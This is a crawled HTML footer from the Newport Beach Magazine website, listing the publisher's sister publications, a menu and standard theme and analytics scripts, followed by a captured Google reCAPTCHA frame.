            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6970be6f50c1f
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ous71E5DmTb05a8f4waELA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996466780');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>